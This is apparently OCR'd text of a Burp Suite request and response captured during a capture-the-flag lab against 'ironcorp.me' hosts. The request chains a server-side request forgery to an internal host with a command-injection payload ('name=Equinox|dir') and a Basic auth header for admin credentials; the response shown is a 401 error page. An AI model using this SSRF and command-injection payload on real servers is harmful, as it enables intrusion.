 Request
Pretty Raw \n Actions
1 GET /?r=
http://admin.ironcorp.me:11025/?r=http://internal.ironcorp.me:1
1025/name.php?name=Equinox|dir HTTP/1.1
2 Host: admin.ironcorp.me:11025
3 Cache-Control: max-age=0
4 Authorization: Basic YWRtaW46cGFzc3dvcmQxMjM=
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/88.0.4324.150
Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.9
8 Accept-Encoding: gzip, deflate
9 Accept-Language: en-US,en;q=0.9
10 Connection: close
11
12
Response
Pretty Raw Render \n Actions
156 /*]]>*/--></style>
157 </head>
158
159 <body>
160 <h1>
Authentication required!
</h1>
161 <p>
162
163
164 This server could not verify that you are authoriz
165 the URL "/".
166 You either supplied the wrong credentials (e.g., b
167 browser doesn't understand how to supply the crede
168
169 </p>
170 <p>
171
172
173 In case you are allowed to request the document, p
174 check your user-id and password and try again.
175
176 </p>
177 <p>
178 If you think this is a server error, please contac
179 the <a href="mailto:webmaster@admin.ironcorp.me">w
.
180
181 </p>
182
183 <h2>
Error 401
</h2>
184 <address>
185 <a href="/">admin.ironcorp.me</a>
<br />
186 <span>Apache/2.4.41 (Win64) OpenSSL/1.1.1c PHP/7.4
187 </address>
188 </body>
189 </html>
190